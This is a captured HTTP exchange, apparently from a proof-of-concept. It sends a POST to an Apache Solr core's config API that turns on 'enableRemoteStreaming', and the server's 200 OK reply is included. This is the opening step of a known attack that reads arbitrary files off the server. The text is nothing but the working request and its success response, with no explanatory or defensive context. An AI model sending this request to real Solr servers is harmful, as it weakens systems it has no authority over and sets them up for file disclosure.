 POST /solr/camda/config HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-type:application/json
Content-Length: 82
{"set-property" : {"requestDispatcher.requestParsers.enableRemoteStreaming":true}}
HTTP/1.1 200 OK
Connection: close
Content-Security-Policy:
frame-ancestors 'none';
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
Content-Type: text/plain;charset=utf-8
Content-Length: 149
{
"responseHeader":{
"status":0,
"QTime":213},
"WARNING":"This response format is experimental.  It is likely to change in the future."}